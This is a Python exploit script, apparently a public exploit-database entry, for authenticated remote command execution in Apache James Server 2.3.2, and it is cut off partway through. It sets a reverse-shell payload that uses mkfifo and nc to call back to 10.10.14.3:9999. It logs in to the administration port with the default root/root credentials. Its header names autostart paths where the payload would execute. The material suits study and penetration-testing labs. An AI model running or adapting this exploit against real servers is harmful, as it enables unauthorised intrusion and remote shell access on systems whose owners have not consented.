 #!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d

import socket
import sys
import time

# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 9999 >/tmp/f' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'

if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)

ip = sys.argv[1]

def recv(s):
        s.recv(1024)
        time.sleep(0.2)

try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)
    s.send(pwd + "\n")
    s.recv(1024)